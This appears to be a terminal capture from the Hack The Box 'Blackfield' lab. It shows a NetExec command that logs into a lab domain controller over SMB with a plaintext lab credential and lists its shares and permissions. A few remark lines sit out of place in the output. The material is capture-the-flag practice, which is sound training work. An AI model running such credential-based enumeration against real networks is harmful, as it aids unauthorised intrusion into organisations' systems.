 ~/htb/blackfield/loot/forensic main !1 ?10 ✔ bstraw@pwnbox 09:19:04
nxc smb -u 'audit2020' -p '#00^BlackKnight' --shares dc01.blackfield.local
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:#00^BlackKnight
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
just like we've planned!!
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic READ Forensic / Audit share.
Knowlege is power!
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
~/htb/blackfield/loot/forensic main !1 ?10 ✔ 15s bstraw@pwnbox 09:19:24